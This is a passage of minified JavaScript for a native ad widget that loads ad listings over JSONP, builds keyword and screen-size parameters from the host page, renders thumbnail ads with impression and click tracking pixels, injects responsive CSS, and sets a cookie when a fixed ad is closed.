(!b.w||b.w>e)&&(b=d);return b.src},l:function(a){var b=this.b,c=this.Ra,d=a.real_link||a.link;return'\x3cspan class\x3d"'+b.label+'"\x3e\x3cspan class\x3d"mn-thumb__label-title"\x3e\x3ca data-id\x3d"'+a.id+'" class\x3d"'+b.headlineLink+'" target\x3d"_blank" href\x3d"'+d+'"\x3e'+(a.headline||c.za)+'\x3c/a\x3e\x3c/span\x3e\x3cspan class\x3d"mn-thumb__label-brand"\x3e\x3ca data-id\x3d"'+a.id+'" class\x3d"'+b.brandnameLink+'" target\x3d"_blank" href\x3d"'+d+'"\x3e'+(a.brandname||c.ra)+"\x3c/a\x3e\x3c/span\x3e\x3c/span\x3e"},
O:function(a){var b="",c="mn-thumb__tracker_"+a.id;a=a&&a.imgtrackers;a instanceof Array&&a.length&&(b+='\x3cdiv id\x3d"'+c+'" class\x3d"mn-thumb__tracker"\x3e\x3c/div\x3e',this.f.push({id:c,urls:a}));return b},D:function(a){var b="";a=a||5;for(var c=0;c<a;c++)b+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*Math.random()));return b},F:function(a){var b=this.data,c="[object Object]"===k(a)&&a.list;if("[object Null]"===k(a))return this.m();b&&c?this.data=b.concat(c):
c&&(this.data=c);if(this.ja(this.data))return this.m();this.sa()},ja:function(a){if(a=this.ca(a))this.ua=a;return!!a},ca:function(a){return this.s()-a.length},g:function(a,b){var c=f.createElement("script"),d=this.aa();this.Ja(b,d,c);c.src=a+"\x26callback\x3d"+d;f.body.appendChild(c);return c},Ja:function(a,b,c){g[b]=function(d){a(d);c.parentNode.removeChild(c);g[b]=void 0}},aa:function(){return"callback_"+this.D()},va:function(){var a=f.head,b=f.createElement("link");b.type="text/css";b.rel="stylesheet";
b.href=this.c.Ea;a&&a.appendChild(b)},L:function(a){if("object"===typeof a)for(var b in a)this.a[b]=a[b]},s:function(){var a=this.a;return parseInt(a.cols*a.rows,10)},v:function(a){var b=[],c=this.Aa,d,e;for(e in c)(d=c[e].bind(this)())&&b.push(d);return a?"?"+b.join("\x26"):this.a.spot+"/dynamic?format\x3djsonp\x26"+b.join("\x26")},Aa:{count:function(){var a=this.ua||this.s();if(!a||0>=a)a=3;return"count\x3d"+a},eb:function(){var a=this.Ma,b=this.a,c=[],d;if(a instanceof Array)for(d=0;d<a.length;d++){var e=
a[d];b.hasOwnProperty(e)&&c.push(e+"\x3d"+b[e])}return c.join("\x26")},cb:function(){var a=g.devicePixelRatio||1,b=g.screen||{},c=b.width;b=b.height;return c&&b?"w\x3d"+parseInt(c*a,10)+"\x26h\x3d"+parseInt(b*a,10):null},$a:function(){var a=this.a.keywords;this.ka(a)||(a=this.la());return a?"keywords\x3d"+a.replace(/[~\*(_)!\///\\<>:|@#?$%^&;.,`"'+=-\d+]/gi," ").replace(/(^\s+)|(\b(\w{1,2})\b(\s|$))/g,"").replace(/\s+/gi,","):null},Ua:function(){var a=this.a,b=a.type,c=!!a.fixed;a=c&&a.fixed.position;
if(c)switch(a){case "center":b="toast";break;case "left":b="im-left";break;case "right":b="im-right"}return"adtype\x3d"+b}},ka:function(a){return a&&15>=a.length&&0<=a.indexOf("keyword")?!1:!!a},la:function(){var a=this.wa,b,c="",d;for(d in a)(b=a[d].bind(this)())&&(c+=" "+b);return c.substring(0,1E3)},wa:{Xa:function(){for(var a=Array.prototype.slice.call(g.document.getElementsByTagName("meta")),b=["description","keywords"],c="",d,e,h=0;h<a.length;h++)d=a[h],e=d.getAttribute("name"),0<=b.indexOf(e)&&
(c+=" "+d.getAttribute("content"));return c},Ya:function(){return f.title},Wa:function(){var a=g.location.pathname.split("/");return(a=(a=a&&a[a.length-1])&&a.replace(/(x?html?)$/gi,"").match(/([a-zA-Z]+)/g))&&a.join(" ")}},Oa:function(){this.pa();this.C();this.o=this.C.bind(this);g.addEventListener("scroll",this.o)},pa:function(){for(var a=0;a<this.f.length;a++)this.f[a].element=f.getElementById(this.f[a].id)},C:function(){var a=g.innerHeight,b=this.f.slice(),c;if(b.length)for(var d=0;d<b.length;d++){if(c=
b[d].element){var e=c.getBoundingClientRect().top;0>=e||(e-=a,0>=e&&(this.G(c,b[d].urls),this.Y(b[d].id)))}}else this.W()},W:function(){g.removeEventListener("scroll",this.o);g.removeEventListener("orientationchange",this.h)},Y:function(a){for(var b=this.f,c=0;c<b.length;c++)b[c].id&&b[c].id===a&&b.splice(c,1)},G:function(a,b){if(b instanceof Array&&a)for(var c=0;c<b.length;c++){var d=b[c];var e=f.createElement("img");e.setAttribute("src",d);e.setAttribute("height","1px");e.setAttribute("width","1px");
a.appendChild(e)}},K:function(a){var b=a.target,c=this.b.closeButton,d=b&&b.getAttribute("data-id");b.className===c?(this.R(),this.a.fixed&&this.Ka()):d&&this.Na(a,d)},Na:function(a,b){for(var c=this.data,d,e=0;e<c.length;e++)if(d=c[e],d.id===b)return a.preventDefault(),this.xa(d),this.Ha(d),!1},xa:function(a){(a=a.link)&&g.open(a,"_blank")},Ha:function(a){var b=a.clicktrackers;b&&(a=f.getElementById("mn-thumb__tracker_"+a.id),this.G(a,b))},ta:function(){var a=this.J();if(a)return this.I(a)},J:function(){var a=
this.qa,b="",c,d;for(d in a)(c=a[d].bind(this)())&&(b+=c);return b},I:function(a){var b=f.createElement("style");b.rel="stylesheet";b.type="text/css";b.appendChild(f.createTextNode(a));f.body.appendChild(b);return b},i:function(a,b){var c="#"+this.a.element_id,d="} ",e="",h;for(h in b){var f=b[h];"[object Object]"===k(f)?d+=this.i(a+h,f):e+=h+": "+f+"; "}return c+" "+a+" { "+e+d},u:function(a,b){return"@media screen and (max-width: "+a+") {"+b+"}"},ma:function(a){return this.u(a.width+"px","#"+this.a.element_id+
" ."+this.b.container+" ."+this.b.thumb+" { width: "+(100/a.cols-1)+"% }")},oa:function(a,b){return b.width-a.width},qa:{bb:function(){var a=this.a.breakpoints;if("[object Array]"===k(a))return a.sort(this.oa).map(this.ma.bind(this)).join(" ")},ab:function(){var a=this.a.styles,b=this.b,c="";if("[object Object]"===k(a))for(var d in a){var e=a[d];b.hasOwnProperty(d)&&"[object Object]"===k(e)&&(c+=this.i("."+b[d],e))}return c},gb:function(){var a=this.a,b=a.fixed,c=this.b,d={self:{width:"100%"},container:{width:"100%"},
thumb:{width:"100%",display:"none",":first-child":{display:"block"}}};a=(a=a.styles)&&a.container&&a.container.width;var e="";if(b&&"center"===b.position&&a){for(var f in d)b="self"===f?"":"."+c[f],e+=this.i(b,d[f]);var g=this.u(a,e)}return g}},X:function(){var a=this.a;return(parseInt(a.styles.container.height,10)||100)/a.rows-("label-under"===a.type?82:0)},R:function(){var a=this.a.element,b=a.parentNode;b&&b.removeChild(a)},Ka:function(){var a=this.a.element_id,b=this.a.fixed.cookieExpires;b&&
this.Ia(this.c.fixedCookieName+a,!0,b)},na:function(a){if(a&&f.cookie.length)return(a=f.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"\x3d([^;]*)")))?decodeURIComponent(a[1]):void 0},Ia:function(a,b,c){f.cookie=a+"\x3d"+b+"; expires\x3d"+(new Date((new Date).getTime()+36E5*c)).toUTCString()+(this.a["cookie-domain"]?"; domain\x3d"+this.a["cookie-domain"]:"")+"; path\x3d/"},Ca:function(){this.g(this.c.S+"?format\x3djsonp",this.Fa.bind(this))},Da:function(a,b){this.g(this.c.V+
a+"?format\x3djsonp\x26override\x3dforce\x26"+b.join("\x26"),this.Ga.bind(this))},Fa:function(a){var b,c="[object Array]"===k(a)&&0<a.length&&a;if(c)for(var d in c)if(b="[object Object]"===k(c[d])&&c[d])if(a=b.name||""){b=b.params||{};var e=[];for(var f in b){var g=b[f];e.push(f+"\x3d"+g)}this.Da(a,e)}},Ga:function(){}};g.NativeAd=function(a){if(!(this instanceof l))return new l(a)}})(window,document);